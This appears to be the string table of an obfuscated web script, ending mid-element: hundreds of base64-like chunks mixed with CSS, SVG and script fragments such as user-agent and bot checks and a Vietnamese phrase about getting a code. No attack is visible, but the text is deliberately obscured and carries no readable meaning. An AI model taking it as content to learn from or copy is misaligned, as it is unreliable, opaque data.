"mc8iccHpX3", "1JMzgHrNhU", "ni3qZuAcAA", "AAfXyFHADA", "kTlkjjHUK/", "qw70QOYYcO", "4BAADc5sMS", "rDot6wbyol", "fo7eNzQt6y", "RsfAvhAic8", "XLWUfzSlsP", "i+YXjSuxPA", "cUJzP6npX8", "xTDUu0MY7h", "/Ewf3sCnKV", "O9Gd1xQ1O2", "W7TQyjmngI", "6o1+QH9aqM", "Gk3sQDKnn0", "jh/6gXiajI", "tq2JwTlThP", "RDlGve0DUm", "cFvWC86Je9", "vlwHqdReAe", "NpHvGgIIdQ", "eM7XQ/yPx+", "+4R+1hP0rj", "9g0nImcC/A", "wnOIvBpN7E", "QcPXqI6Gpq", "Qb2MH9QrFI", "KFe3T+Geks", "XlqEEErWL3", "L3mQlBvAfV", "YCoF6C/Rwz", "j8ZILAFAQ9", "uUdERCfKpk", 'd="mask0_6', "QtH7yIAQ+9", "gJ19x/I790", "Sq7jg46DXd", "UdJ4t6o0Fv", "+GQqDeAj1c", "QT9QAA4N54", "5ijBjq1f0J", "8XkC9bL+tx", "L1sUNQDAGD", "onclick", "o8MoJ7yIVD", "wKa/GCOGen", "7D+UNFKinm", "XyKyBGtGOr", "OLuJImTfSZ", "qcvobRl/jB", "ujJVmXqCe7", "jtEveKwqBf", "wqjYkg70zG", "viEHImVWMi", "+7Z+Uf+aeq", "4B9QJ7UAwM", "qW9rHtgMOB", "/cAgL3x8gL", "fqJfQgGIF6", "Ua9pQNQT9Q", "ooMQQqhLEt", "es2Dop6oF5", "kROkgX5E0T", "M5ZMZ3j8jd", "4CoN3mHxbC", "UK9wEdSrMY", "odyxuWC/bt", "AOAkfGUoAA", "u/JXe0Q0Uz", "    outlin", "470mlh5qJd", "DqiXpN86Je", "wAMCmz/7C1", "4Oi3o3doh6", "vdYMoF7VDN", "erZX8HpxhQ", "3qmF8F0a2I", "n/GdewAAAN", "g3cYflvKi3", "GvNAOpVzUA", "iI6L1slERE", "6Df9JUP3Y7", "Q71rbHNEjr", "Cs4p6od8AO", "xPY0RQ72qs", "DGOCPbfpPg", "JSvAgMAFiX", "XUO2mH5KCo", "a4AcedAdST", "1Ls6P/CLXN", "65be5O2PgW", "AADeieKeqL", "aiH0PriBUE", "HfaVAv7w9c", "Rb5g7iHgAA", "t/OdOf1RU3", "Rb/IdisOiX", "9dPqbetcVw", "/gTcneInEV", "qfG/hKGsd6", "jaBekmHeLV", "1BP8AP1lCK", "G8nA9TrLgD", "J1+OGeotgM", "hEREc2VjZa", "dSLdoh63QN", "sWdPxYI0Cl", "CA3RL1KjtE", "8H/M+j72AK", "AAMv5gB9LA", "EPVuVpm/w+", "2S8Y5Q70vg", "EoF6hQxQr7", "Hv4B0aDoh6", "eToPqxHXp3", "9ecd8E9eqo", "vaofqNdVwL", "KAeUK81A6h", "3y9IG14gaP", "73AmPcgOPO", "zRQghhD713", "xoW9YJ5US8", "POmeG8GRy6", "srdj8yZBL0", "NhoN79511w", "WQf28f9W5Y", "Cv5u+pgZHW", "x5BzSA8NRa", "UM9iAOqdGU", "P+CA6TDzA7", "XqCHD9PP/Y", "+bdn4V4hvU", "L1CtkgHrNh", "T0kAaAeqNf", "BUe8COyzvE", "aEHiHoT73C", "l9/wmhqfYT", "jhdxQhd79N", "yLeskhUS8b", "+8rUQ8AAGA", "dn6B5pXpXl", "     displ", "hAXpYsGhhB", "fdEvfgOUW/", "Tkv6j00+Ol", "+OJA+EchYl", "XuEPUKxwS9", "q3VrJ78EZB", "UW/yHYrDol", "CSIHcVG6aG", "L2qGagn+IF", "MAeD4vXACw", "bzmMP", "xYqhX9yc0K", "0PghxzvgpP", "S/GiKFe3Z/", "gsABuIpw7+", "AvoQfBCNRD", "XAPV4tz/8Q", "tEPU6x541h", "ggLL8Thzcw", "tDu8R9wAAA", "FxBVZ7yYHs", "kQ1FtAvZwf", "mpe1Bu+XNS", "VGvskPUax4", "argin: 0;\n", "1Mv5Qb2hG4", "987N69HLu+", "VzMC9RCaJ3", "I1NOMQL1HB", "fAPSKKkocP", "blz9wT9QoH", "BAX2sDGCer", "LGMCaWIzha", "uXU9DIxtGI", "u3aN75mk9b", "BGT3sOSA0x", "0KDsl8Tkzl", "HqBPSQBoB6", "K1KvsEPWah", "3tA1Jt8h+K", "ohHm3mhF0J", "+o130DUC+w", "ARO/T6Bek2", "pVI9/Bf++M", "FtTDOq9/Ac", "PY4TerfuH3", "KgqHeBHZZ3", "xvHdj+3+E8", "+SQAAADgIq", "F5yDxczUE/", "TNwDAACOxA", "MkC95iJQbw", "adqjngEMM9", "AAHvwQAcAA", "73oRNI6snv", "qIcQQrliAU", "esRh02PkId", "4GnYlNGUpB", "dB/Lz7Wc28", "qhX2SHqNQ+", "IEkSNtDJpz", "HheHsQBAAB", "XswAYMdEvc", "xDIw6ZkR4h", "pfPfRchaw6", "U4Tw6jpP4T", "gl+oJ5SBNT", "7gKg3cYfVs", "WeQ2k0PQXY", "7hD1CscEvW", "A7Tw1D8zNd", "W7IcK1CtkN", "2lQL+8PXN/", "M4YwiA4HcU", "HAEAzX10Ew", "pXqXxuHi7K", "Wz8T25Olrt", "+AcYHDyQPW", "xd3/1iCVOR", "vV2MkC97gJ", "BdGLbVuA0M", "W+TYF0FkDp", "AOqBek1+UK", "c4wuUop6o1", "AgCAO/U9P/", "EvWyQVEPAG", "mi9tOGTOMd", "5u6EjW9xbM", "PXAPaCeIwO", "Kw9wohsK1C", "jcM9UMwzPK", "zPj+RHMOhQ", "15xDxSn6Wa", "7PkV4Tg4d6", "LnGWMo/ilL", "Q3E6hXyDDk", "OOG/6YKBAe", "X8HUS9eV/0", "GnycCAc2YA", "btiDgC9C+O", "vbr/gvJSuy", "AP1wygHlCv", "1Y4DRr1M3A", "Jt+hOCzqBe", "/TW8Z4mMCB", "gnDweqEqhX", "7xD1isOiXj", "Qr5AB6jUXg", "90S9E3a4OS", "UIqKcZgXoI", "P1BD9QTykC", "A4PB/8AACA", "ntYmUG9jB/", "8xodAvS+Be", "RChwahwuAr", "g34vNwL0QO", "D/B6bjgN5w", "gRDRFoF4hA", "DAOAIvNQCA", "jDgOGMdRzV", "35mX27sP3k", "VGvaV7Uqxo", "CP8NIIADyN", "PQGKxiTCSP", "sAAHAyot6d", "gHrNRUC9A6", "2B63v/0P+z", "Bf8lSsAAHA", "gNjOv8pxC9", "Xe0R0vDxYa", "+4B9ZJ6KBi", "6AADAhfkEA", "/goEhgPIaB", "V/dfANxG83", "095FEJlD5h", "+/FeCegNhP", "g+D6sAAEC3", "MXibqnbRDx", "tRM4QRsfAv", "oF54X9YYeI", "RqIcQqomXE", "bfpnv3AMAA", "AS/NBEwAA2", "8AAMZ4mAUA", "BPazMoF7GD", "TIWW4z5Mx5", "P3SE0NfqCf", "qDdxh+W8qL", "o3WWDJ+jdJ", "GoF9hDEgDq", "JvynGz85Ux", "vDGUO9DkaI", "JvewuXiRAe", "ibHyP", "je3iYl9i7n", "R+qCwcyBpz", "ABAQNSr7BD", "BAAASLXFP1", "62BTNhXrt6", "TGzKmDzvNm", '883" width', "GdUtt83dCR", "mdidAdST/R", "pN3WAyLesG", "zgHpAvdYMo", "4FQ70vgHhH", "RIqfp7KKBI", "s6gXnRb3uB", "nzBtheDg2d", "URqLeAejk/", "y8P7gFiIxi", "61EvR13ePU", "5tYhjVxEMY", "QOMZf/ZF7Z", "Xgz23mxdh3", "jPkzHkJCu5", "/vD1zf+4f+", "IiD5JNi0iu", "L9w1MvEPQB", "g3dANQL7CH", "eVgCAOBhfI", "ExcxvOXM0L", "AIOiuCfqHb", "9Vhe9aBh/7", "gjOGTfHEPf", "qr9fBD9PU3", "CAMDF1cQ9U", "Mqz2nbvfsY", "lBPzmDI6Sq", "DKBecyFQD6", "iu5rYXT8Lp", "qLaBezg/qD", "gAElEQVTgd", "sAGCLqVXaI", "9S1MvEPQAA", " {\n    mar", "1/5F//2j3m", "OQobjJ/Wj/", "LK/iFyOkYh", "CHH/2OPPAQ", "nUq+8Q9ZqH", "e6LewTs0HB", "ruAmPcgOPO", "1Z5/M80XBg", "disOiXnBe1", "NsYBIsceQP", "5mS448GviG", "ZzUz7+/Ny+", "AAAe5cMDAA", "eNgEA4MnVf", "2O/dEvZN2S", "b3sM1wxE0f", "z8x5AvZq/I", "IdisOiXnBe", "xZThBBC6NS", "VMK8W80IOh", "r8GdXxwJn2", "0NivvJ5Frh", "vYN26LhY1J", "3b/CWZ1WMP", "QL5cB6nUXg", "M6Letvzol5", "711MtK972i", "HwLvG4d+JL", "U3srp+F07t", "3H2Pfb/W4C", "k/qFcoAvVK", "LHH+AcYHDy", "RD0AAIBz+M", "+DAD9YoZQL", "9pB4KRqDeI", "xXS+CxpHVC", "XGNkfvFjHe", "Uy8Q9AACA4", "wh40R1Nv1B", "iGnuciQs9x", "G9XATYxD8s", "Vwao9y0D3C", "+Pby5I6Dy3", "y/jH29f98d", "    height", "5/3Ze2HGob", "gDApol6lR2", "4C6uX8oN7Q", "gqCfqhedFv", "XiQeJ0OLqh", "hHLIvOCLHd", "HkJCu5hc6E", "MPFDNQT/EA", "inqi3z/zL2", "jYa6qUY7MV", "KcZgXoIIRQ", "b3zbnoP1wx", "Dw6Leu+Jeg", "OEkX1NfPf4", "xAPaUIqKcZ", "APWAeq0ZQL", "w+wegniccq", "WKRlAvyTDv", "f1uh8g6ol6", "j5p53xSd/p", "PXFP1AMAAN", "D6pmMQL1HB", "AeeoX5iG/5", "lqgXiED1Gs", "jLUU/k3xN/", '28" transf', "//t7raCXqf", "VwGqNddAOo", "ZmLQWfI0DU", "ydu3dfoIdN", "siBcvjw9zT", "9XMxAPcEP1", "oXlLufonnv", "Sn4PzjCgXl", "IN9wcCAc2Y", "/J3f/PhFel", "H7Yfsq2NTE", "/zFYHIPgiH", "IHKnAUeUwY", "u9Kta4qhwk", "oiQv+pPiu1", "Xzn1hiJQAA", "XpWE1DvzAD", "AMAgL15yAY", "n+AOMCh5MH", "oyGHEPAAC8", "yH7afsm1ND", "wBqiX9wccU", "3gI9XDOAek", "k3smKo18DY", "fU0I1APIYT", "8D4vxwAACx", "OD+oN3QDUC", "yXxOTOWRGd", "P2Z9H3uA0Z", "vNPXt/th/7", "u9Q9QrDot6", "V70ii+xxsY", "fA9Dx5iu2U", "qFH8WBBCv4", "cMJwFc/K/S", "DJ/h8HLRL2", "Q3Ow8NfbJ/", "Tjg8OEvTZr", "fyogHAJoh6", "vDTPktQr2i", "p+0XE9f36L", "fzZc2HC7OL", "U62CEyJk2C", "l4l7AADsgZ", "Evck7LIZFv", "5Bagf27rPn", "Qw8Q9Sbe4e", "djYJ/2ronJ", "sk9/AAQ5M1", "6vICve+6hC", "oAAHDPPNAD", "9XixECCGEh", "qTdxhNSzqB", "jXXAjqLaBe", "H9WV9zgtP1", "pGTHiNydIo", "8EzszgDqyf", "4Bq76OhyJE", "BAS9e6c33j", "IPY+ez4kzc", "DuEf0ObJYP", "m6iCtPQz1i", "eNijqAQAvw", "HUy8Q9AACg", "zEC9QgZQr7", "0nAWMb0xsy", "70J6h2APfR", "Sevh6h/wcr", "XqWYqDemQH", "2dwRuM/Mqz", "LfiUG93YyA", "YYXmHqCfqt", "ol62aCoBwD", "jO933iRpXo", "eEjOot5MB6", "jn9QD05A6i", "eAemMygHqC", "RD7oAABAQN", "6dkWQpwZGS", "IqKjZEMhol", "MCK6pUC9Qg", "3QA/XDKAeU", "0wYFfE8dQr", "qjXXQDqBfe", "bnRb2hFxD1", "wCASXrinqj", "5Qr+oH6nUV", "ppheE7xF4P", "WCR8LEOOyO", "qdalcbgAID", "UK+7AKiX3M", "42RfnKx+7d", "XoIIat4URF", "XXf/Fmgh2u", "wZ7X5RORM4", "p6ABDzBgUA", "K4J+rtt4eo", "trOQEAADbN", "sKgXnG/4Tj", "g5s4oxUUts", "6WLf4acJgN", "p6oF54X9YY", "9SDchAAhsg", "4R0REPbJ5E", "1M5pAZ1S23", "uAcAAOt48e", "Ow7Derl/YH", "3YrD3kDUy3", "Dxgfc85wGh", "0h6gEAAI/A", "DGCerv+oPW", "h+KwqBecF/", "f1hpeLem//", "V1pl/g6Dl4", "45HAz1svfB", "AcZg0OHPqI", "2AHEiQtH7y", "hq3elWleVw", "Rg/9Qb1MRk", "xT1AKjlgzU", "1xkyFluM+T", "1wj+i5svjp", "d/3vgIaGoG", "hd79N86CxT", "eAACPyAMmA", "gnby+2w/9v", "oZQL3uAqBe", "igAADAU4h6", "8h+2H7KtjU", "zPrDr", "M7gAz0AXNw", "UK/ZD+oVja", "qhmG5xR/MZ", "2VfwOhJvYW", "JlCvkGHIaS", "gFDo3DBcBX", "9ydd+osZgX", "dbg6KetGwq", "mMfQkK7GFj", "Evcl3KA7fO", "FvuAuPoIyL", "uQdFsOiXjA", "MjokcL1Ctk", "e6683/ubey", "eiDFiqFf3J", "PWSe7iYgXq", "71Nz/VF/0L", "3178/AEAnJ", "LqtRL13rv4", "P7KbXAAAAC", "cMqO6lXm+K", "oZDcGPGnDe", "XfqLGYF7pp", "YlDMaDhLbH", "iXrZoKgHAF", "AhyTqVXaIe", "AYCntxX3RL", "8eu72Og3lg", "Txb9wwXqFT", "\n      san", "DDGAAAVNiK", "guMcQOOOwO", "wG99AYftpn", "rCoF5wX9bo", "Uq/h7EzlG8", "Qzxl47QYNX", "91jtEveKwq", "Vpt335jmz7", "R+A2M6/ynL", "wG1mXuU5he", "5f9V4d7Mdh", "eGoriD0Hjh", "YOinqh3d8e", "SRfQMDL3Kk", "lQMKY1D06O", "gnvYXKhLP+", "WMe6JeMijq", "oT73CxQNQL", "oMOfUR0PnG", "HXjoP5wB6u", "X2EMSAOqBe", "wrtnl61+Nw", "gaucphnrTh", "T1vgTuEdEn", "EKi3QA/XDK", "dQXqFTJAve", "gul/1tOoF6", "IvSvO3SZ76", "sPA27ol6hT", "hBvZ0MUK+7", "5hkQGnI3Sb", "eFPXS3ajnu", "QXMwL3TDXD", "K4ufdz2rm3", "Q//hDFAv7w", "AwBOIepUdo", "Sd0mEXQhJi", "gXqFDFCvuR", "mcdeOg/nAH", "ikBnpEXJ1J", "7eYfCgKh3s", "jDdmngMfSu", "wpCbuiXr77", "64oVACL1a/", "9CfU+hZcNL", "dqbBIkcK4C", "QmQO2QsnIm", "YH6eCvvEi2", "urdOb9S1Mv", "5G+x9Xr/xw", "aco/7DCf9N", "Lg8ZAEA8NR", "E/1sMvYttG", "HdE1ZmBcXq", "uHgTe964qC", "xWNQLzot6o", "IgyQ1hVxyK", "0afgxBMTV8", "59Y4qbd8E9", "d+4BABDw1V", "4B6QL1Wf6U", "VFjGPVGvMC", "sEQnC9QrZI", "1buqHCaM7G", "xYqhXxzAe6", "HAM/LGzAAQ", "qld3+i0jf8", "7xnT+vAvuE", "UAwCghgc2A", "NMYZ6NwxSb", "jgN5wxpUO/", "lcB825yD1c", "4B9Sr+IF6l", "mHghGo98gA", "nxmrflH8O9", "4O9hfWblY/", "hXuAjq1RhA", "+nHUS9/A5R", "cMG8W1MM6r", "Q4PfUcb1cB", "w9NTHSd0mE", "WdidwZQT/Z", "aJe86Col0S", "RrvUPUKw6L", "2IyhXh1jEl", "9Qet7/yhf3", "LweQeBEPqv", "J27d1+gh01", "k6NeJu4BAG", "xc1Jt0h//P", "NgHPUfzjhB", "r5wB1OsqAu", "41BUQ8AgIy", "vVcGqJfPOA", "1xDwCA2V78", "0iBiFnVjEm", "AmCIHCMOA8", "Firefox", "HNEjrRxoMZ", "/ZA7hHdE1Z", "h30A4dF4t6", "Q0dZ0MOhOb", "dQr+3tqYKQ", "0yc3MPNCNQ", "LcmJnPIfth", "8505/VFTc4", "B8GQum+ez2", "72EwbN7eXZ", "SM6i3kwHqd", "nBe1Ot+gKg", "V/Y1FznvF9", "wT9Q7e4eYX", "9UqrzN9h8D", "VGvaUDUE/U", "CfqTdzhZvA", "icPGB9zznA", "5Yx1CtiEBq", "RkqvgeGAw4", "3Ve1BteLuo", "fsjxDjhpPV", "HRL1sUNQDY", "jHEDjjsDqC", "nA9TrLgD1g", "m8QPCSFU1b", "JROwa", "F7yUCd6iEC", "qvfsOzRQgh", "0C9QT3c/gG", "I93+8MP1HO", "VBPyADqdRU", "6Q4F6wT1UD", "VDPgIPRkl0", "2aCoBwDQz0", "7QNSbfIfis", "DTpOBIefMS", "6inFAH1NCN", "vKhf1NGpjD", "zUDqFc1A/U", "48fa02fEHc", "7IqoV9kh6j", "LA6QjdZsA5", "OuOkg4OqjA", "ClM3HS+y2f", "UdW4p6D/48", "xOoV8hoCH7", "On+40DF+wU", "vRln/ix7a3", "9h37kHAKfj", "bBVN7HSVD9", "OWrTt8vdoq", "mGnOaiOww5", "JwIBzZgD15", "sgczv4hcsr", "5FxgL9NBQF", "kuxsA+7V0E", "h6jXc0DUm7", "Mev7sOfDwA", "haDeAurl/K", "lcbgAaHCI4", "VDol42KOoB", "i+niBeoUMU", "od9IOFQdFv", "PfLn48CKEP", "IWW4z5Mx5C", "DqNdcBNQ7g", "/gKg3cYfVB", "/UO2GHmwOi", "//ge5SUGoM", "xFSGJ", "yqGYc7sYgz", "VA+GQqDeAj", "B9Q6gnuQH6", "LGw4XZw+xn", "l6SdSLdoh6", "0AP1wygHlC", "Aurl/KDe0A", "vBvWQ2K+1j", ": flex;\n  ", "OYNAHCCddw", "j9wYAALhH/", "B86zQwbAVO", "4AFm+UIxtp", "164958mBZVrE", "UeUwYWQf28", "YdPgzquOBM", "oPJ/w3XTAw", "VXaIes1Dol", "2sT1MtnNIY", "DxWFR78YOU", "KA6LesH5g0", "QAViHqVXaI", "x7ol48L+p1", "LjYNx41/6g", "QNhUiOk2gX", "AAGydF1YA4", "DlGve0DUm3", ";\n    -web", "HdgK+6Jeo3", "t2KoN+lfMa", "userAgentD", "W/4clFvwg7", "Iaen6NShOf", "qH/d0ccsA/", "5uifNXp+8V", "Bc5UoFD43A", "oB1KuagXqC", "uCAOkdxEYb", "f7E4Yc74Az", 'ath d="M75', "gTqITRW/Jg", "uO7z6D+dGv", "4iXG8pjhGP", "VzJG9ADuER", "tejOITeFS+", "UY7MVCrpHh", "IBzZgD15Ay", "D0AYEu8mAC", "DtoXoHXjA3", "1DPHQ7US+h", "vaL/IphaXM", "9QoXQb0aA6", "eoVDol42KO", "5jmz7vgHtH", "nxXe9CBpHV", "ynOy8Zcz/V", "c1ePao93r4", "nsition: a", "KDOpl/KBe9", "SLHHkDw0Fz", "HGahXyADqd", "t6G3eIet0H", "kAPm6J81en", "ve4CoF5yDx", "b2advcnbDx", "z/GN3Dw7zE", "DxmyRE0XQx", "FPUAgGfioQ", "9ULFXzRCg9", "6jwygnvIhU", "zxEgcIUU/U", "Qz17hBGx8B", "r1DKBecxFQ", "Sr7BD1modE", "H9TrLgL1gn", "R/wqiS6hW1", "YY+jbFUGeG", "+YF/WSQ6Je", "sHlcMYg18M", "FjMA9U80wP", "PK/zx3L6L4", "BeYA9JAKgH", "djAv6nW/gK", "REREd5N/uU", "MF77FDVxwZ", "BCQAABybq3", "ljMGe4T1eb", "ncAwAA2J4X", "YhUS+JetEO", "DAEZ4kQBgF", "Xt98flf93f", "SJ6jEC9Qga", "CHaJe4ZCol", "CoB5QT/QD9", "kTcwHDQnAf", "KaDVu/Df9B", "/R2B28y8yn", "AntIAkA9UK", "oGN4C9dyXI", "FRDwCekzdf", "cDve6MAw/9", "efh16Wr8Y/", "71Xn3q5z6+", "fCxnDPWUOU", "+3+E8zqsIa", "UnzXi6BxZP", "en7xU6xtf3", "     Robot", "gCvAhz8Kio", "32/3uwnU+5", "9AB6NNxUA4", "EC9MwOoJ2c", "SYdwsXzbs1", "fAqFtum7sT", "AVb70I5CAD", "TDvVhja/ig", "hsG98pr+ip", "MCZf25bHtr", "z4kzccGf9H", "AAwma/aBAA", "V0Rh5wKn4M", "DD9i2MQjWv", "kCGEEFpGPX", "fHOqV", "NzD5kJd+im", "COXrNzwDhN", "8+5hPQyGTX", "UK+5CNRbQL", "CV2vLPAJQS", "Hk/ITf1FMR", "Ac9R9O+MG+", "iGhY/kqvkA", "VbbJs", "3doh63QOi3", "qNfAMBQ5Qx", "w2sT1MtnNI", "kMT0O9y10D", "sk0_658_28", "jX9Pendwn9", "JPTzMQL1CB", "lHvajuIet0", "yTOVycffWz", "nVj+UEihzp", "AA3PgzhZ+5", "Mn5Qr/sGoF", "5++MyI7iNQ", "T9wAAAFiDD", "Mm/KcbPzlT", "dQr+pPiu14", "d/HHmD0pU1", "TwcCAc2Y4N", "GE1LOoF86J", "ot6kHTYGRT", "dlxkC7Tvaz", "w5Nb/UIoRM", "2rsmJnPIHG", "dBaBecA8rM", "E9IiJ6gmx2", "LvdgYNX6M6", "gXzAw4JwZz", "PEGATfroGR", "CKinGYF6CK", "whyQA1AP1m", "GIWNty8KZ3", "GhgHl8MZw5", "mTjp/ZbPxP", "gHrNRaDeAu", "oXt/0qW/mB", "zAgYAOyDqV", "Pvjjpw9e5P", "8n/DddMDDg", "hT1kqgX7eh", "L3ovKg39AB", "/9Fw56wzve", "cTj9QT84A6", "DPWmLmn7hg", "ylIL4vfuzm", "NjFS++2g5C", "gHb/5W/8ev", "YzT2avvmAa", "F5Ua9rQNSb", "AADADxI1Kv", "8AADiBTzoA", "9MoB6yodAP", "-top: calc", "N2yf+jdjlH", "/A+Gel8C94", "P14sAUAAE5", "P1BPKQLqaU", "g3dANQL7CE", "xf6eKfIafJ", "/0P9aQ05oD", "APUy/sDDij", "mVWMiVpiu5", "3vRcY4wYcd", "71EMuUQwz1", "aGc1gEVa2D", "Ny456oBwAA", "J9ZeQWdiU8", "+qKBeIcOQ0", "wFPqjXsDX+", "hiKg3gHUk/", "PKDOpl/KBe", "FCHKAmcaw1", "BCXXrCPaBe", "4J+qduMPNQ", "B5WAaAeqNf", "mI7lWs+cw4", "zZB1CmL5wC", "GDAAAACFW4", "/rHR9w/3QT", "pxmBeggh1C", "q4ZQD2gXms", "J2x8i2Mzhn", "bwz2n2B2nh", "r1bt0DmcMA", "/vfrOvVai3", "UATk/Uq+wQ", "dW30uD3P2W", "oF6ZwZQT84", "QxQr7kQ1Ft", "UPinqi3t0d", "m36E4LOoF5", "Ho5P6g3dAN", "moSNEvfE/9", "zLs1xaDey/", "V5i73YGDV+", "QF4z16WE71", "n/zb0PDR5w", "B0S9yTsshk", "YIfqOf6AqA", "36bB0DDn8j", "gHqCH6inFA", "MAeF4ewgAA", "zDxQzUE/xA", "mnmBerK/I3", "XIA4O6BeoV", "MOCcGc6Nc+", "IjhnoNf+MG", "edPGPVefeW", "Ua95UNQT9c", "uO3fD6vLii", "xMKGEEJoWZ", "dIRuM+Ac9R", "/iBekoRUE8", "GEIglb2Mod", "3iIiI9mWDJ", "QerhmOoOFr", "AAABFPXFP1", "udsdLMC9ST", "QAAOCJRL3K", "SA6KeqJecV", "46VdTLxD0A", "GNfH7xfbdm", "n6B5pXpXlc", "P6nXfANQL7", "YlDF53m3Km", "n/json", "5K8jP3aoh6", "cGvNlDjAGg", "UMWne7c4Ye", "QEAwGPzsA0", "FmQ4xsYDjg", "L9GAsCj9UF", "JgbqyX7m3a", "4tiMoV4dYx", "wvDUz0rlu4", "WiUQwz3Ynl", "ReawAG7Xzw", "kz/1kSXWAA", "GE0F5iwUUI", "4PyEqFee/0", "zvui/71Nz/", "QhA9WO7/wS", "wf2regeRcY", "hP1KjtEveZ", "B0hG4z4Bz1", "wVA+77GXZ6", "4BAMBZePkH", "L1gnuoGN4C", "Qw8p8mb17G", "aUIqKcZgXq", "npX9yDzfDz", "Tgjgqwgicx", "IkTlkTk5ET", "dfnNvar0Of", "39cADtm0Mg", "Aejk/qDfvB", "38ceYPSlTX", "5SGvdEvXhe", "+o5w4H6iX1", "pVdoh6zYOi", "dOkvZgTumW", "h6jXNSDqPe", "AMqefR8zlx", "poRqIe+Vfx", "Lb4wAwAO6u", "J2oJttY14T", "54a/5707uA", "s1Dol4S9aI", "iCd2J5DVT3", "0O/kG9t/7G", "OoV8eYBNXX", "vpZRL1bxDC", "o1zXwyB3EP", "ARqLfS3l0w", "oIfNeC8KYx", "8nAgHNmAPX", "7oBqBfYQ2I", "Uuzp/59eTu", "PNK9S6dwxl", "Q9TrHhD1Jt", "jl3fw2sT1M", "4m7gEAAByb", "Frjnqh30A4", "eIesEdol7h", "3p507ugBeF", "6Le5B0Ww6J", "yIVDPYgDq3", "WPSvNudsdL", "ZxhQL6gHQy", "kYWC/jHE6z", "/KCOolGaBe", "GoPDGI19so", "HAgHNmODfO", "rC4B6vNsff", "M5pZ+JgXqy", "TemefPu/+Q", "NWcSNXh3v3", "x69g7gHAAD", "46wuPusxaZ", "ZMFAFjpiXu", "QVEPAK7DGy", "J7WJlBvYwf", "EIFjnyBoaD", "ZFPQB4LN5U", "b/8JoF4lgy", "4O8Q9AOD5v", "p2737GPt+j", "XSDqiXpN86", "S78Tm3XyGe", "VGSGxBfQAA", "PvjBQ4ATkD", "PPs8A9omNl", "mDzvNmUIz4", "iKPwSNH3K8", "UNK3grNW8c", "75WUeAOCkR", "ygzqZfygXv", "3Tfi/24fyx", "ol0S9aIeo1", "uHi7KsmJnP", "/QcEDUm7zD", "um8A6gX2kA", "1motAvQXUy", "ETo++PsJA+", "F6CT0IRqAe", "4N86ha1TSp", "JGUC97i8A6", "XgRTiatJUP", "oQTOBAMd/9", "+KeukpUS8T", "PU6GIaXZBd", "hJ311MTxE5", "VtzgsQeDyR", "Kicsip8DkI", "CgXlAPhkKg", "cGgcLgC+Gh", "3TwLAVOE2M", "EqFfynXsAA", "U28kA9boLQ", "eLYaB3pzBC", "ADm8RAEAMD", "Q2lcsvgghh", "nt4mIF6hQy", "kzHkJCu5hc", "YAByfqVXaI", "3QngJ+jd+X", "3QTqTRV/sQ", "SOk1MBxwmD", "vOSTqZYOiH", "bqAXufR6C2", "jUsxiAemcG", "J7rC4B6iT0", "0tcBQAAgJP", "2mZi0FnyNA", "O7/wSzOqxh", "fEtDs1DXp2", "Tf9Zp4HFn9", "-radius: 1", "to;\n    wi", "   (var(--", "LMWKoV/dfA", "yG4Sm2U/nw", "j/keAectB6", "N+UkSkM+06", "eceAAAdvEQ", "PLAAA7K437", "pwVDgsgNvF", "DoJO3LtH98", "t6wXlRr/sB", "GpgZHKdx8t", "7AEAAA7WGv", "cSf0Foe/XC", "fUycQ8AANg", "AABybD30AA", "EPvYxoscUW", "a7TzyJzWAC", "HVcK9i/bH/", "9QqHRL1sUN", "QO2TdtRM4Q", "J/o7AbWZe5", 'te"/>\n    ', "HA8n7QAAAD", "YesGVsp/s+", "OaQGdUtt83", "DwTqFTIMOc", "7heTzuavmH", "TQEP0B7gH1", "+GmfJahXNF", "mcDRX17pqT", "537hU3AMAA", "e4CoF5yDxc", "OL2BYCwc80", "Yvm3RoDqLd", "drj5BVGv9a", "BL5lzNERAE", "Dhz1MnEPAA", "wU90S9k3ZI", "KhDaSBe59H", "pwmAR+V737", "fOIfvBOLL6", "CX+5UDTkfo", "/kOxWFRLzg", "ndSRbkOv0s", "NTSVO2oSVD", "T1RL2750W9", "jmFcEzcxjP", "+jen3TpL2Y", "4P+Y9X3sAU", "9ocfqOcOB+", "4|0", "DzvNmVMmne", "Oi3sQdVheI", "/LH6ICKGp+", "EZDdw5IDTk", "Y8pv+qf4xp", "IXLIHM7+IX", "zrMy/oamwD", "OMlVrgnI35", "pviKMy+4R0", "lBvNyNgz8x", "QvBZUiG9Zb", "AAgfBx815I", "Ynvy9LXa8A", "HAv1nllhyG", "ZwD1RPMye/", "PrqqsJ9ZeQ", "4t6ySFRLxs", "JYaLAU28cs", "3escQ/04M6", "NTHAPqCdnA", "DFCvuQjUW0", "C/KuNKBxjL", "zoAwNJEvco", "G9xr1MnEPA", "AuMDh5AHre", "PS/qJYdEvW", "IGp+0XE9f3", "yy3r1hEPRu", "eAyVDeWy+M", "7mFlBvUyfl", "/9fd/JpT9G", "HQtHvUzcAw", "UNRLol60Y4", "OrdWsnvwRk", "nMRqLeAerk", "A1P08FhxA4", "oytGvdGgt8", "C9hB4EI1AP", "TRI5U4Khym", "3JdygOi3rB", "wLTFcDGjil", "ZUyed5syJs", "eDg2de77yb", "PDYy0Rkqvg", "W/yHYrDol5", "bottom: 0;", "kjUywZFPQD", "rlMw6Gel8C", "Bb1gnlRLzk", "vxJc8z/oZ1", "9KiOol2SAe", "BUQ8AOJs3f", "1Gu4Q9RLBk", "suij8EjR9y", "+lfMaRcdDH", "c lấy mã", "7hZgTqFf1J", "l5lh6jXPCj", "kSNdBo/oLm", "Jx5HV7+qBB", "EZF5FxgL9G", "KKoVzMg6t2", "EvWSqBftEP", "NH/h+W6j3t", "vOLl5uJgOw", "+PrtDs0Lj9", "xOGeKMF77F", "2o+Fd4nHvx", "ElJdNkohoQ", "g/2000/svg", "8vL1Nol5pl", "8Q9SrGhL1V", "eTgao110A6", "ZD9Qr7so/h", "AP7tHdNTOa", "6h6hXHBb1g", "F5DFPVFvvz", "AOoF9pAEgH", "gEAwHV5UAY", "ght: 100% ", "Wz/X5t+LOc", "UK81A6hXNQ", "fRX8o/8I3C", "67v90P+7w8", "8oF73DUC9w", "xyL4xj6h2T", "HnnfkyBxiD", "test", "textConten", "PiRnU28kA9", "oAforeHV6V", "6IPkYcVfax", "mXuU5bbt3H", "3mExLOoF86", "WMqfUoqDGI", "/vYHkC9A3s", "9p2737GPt+", "l7ot7gHaJe", "AAAzybqVXa", "DaBPXyGY2h", "D6xG5Qe9C4", "XeicO7mHzg", "72LIDKHzDG", "s89mAwVS4W", "UO9hr9xfPd", "a+zhxWtX3c", "70+69BczAv", "W6bwDqBfaQ", "QBAABWPsQ9", "AeeAkEMPYY", "/UkzOAes2F", "qxcgAw/Ytj", 